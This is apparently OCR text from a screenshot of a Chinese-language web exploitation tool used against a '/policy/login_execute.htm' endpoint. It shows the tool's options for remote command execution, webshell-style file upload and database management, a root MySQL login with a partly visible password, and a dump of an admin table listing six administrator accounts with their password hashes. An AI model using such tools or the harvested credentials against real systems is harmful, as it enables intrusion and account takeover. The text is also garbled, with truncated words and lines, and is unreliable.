 标地址: http://
/policy/login_execute.htm
字符集: UTF-8 提交方式: GET 空格编码 \40
息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理
动: com.mysql.jdbc.Driver URL: JDBC:mysql://127.0.0.1:3306/ 用户名 root 密码 cyberau
L语... select * from ca_admin 执行 停止执行 当前数据库:
ca_admin
username
desc
password
authtype
radius_server_name
key_sn
username|desc|password|authtype|radius_server_name|key_sn|logon_ip
account,用户管理员,74 1E F1 9F 84 45 50 3F 77 B6 96 9C 3A A3 38 03 F3
permission,权限管理员,74 1E F1 9F 84 45 50 3F 77 B6 96 9C 3A A3 38 03
audit,审计管理员,74 1E F1 9F 84 45 50 3F 77 B6 96 9C 3A A3 38 03 F3 41
admin,超级管理员,74 1E F1 9F 84 45 50 3F 77 B6 96 9C 3A A3 38 03 F3 4
manager,操作员,74 1E F1 9F 84 45 50 3F 77 B6 96 9C 3A A3 38 03 F3 41
reporter,报表操作员,74 1E F1 9F 84 45 50 3F 77 B6 96 9C 3A A3 38 03 F3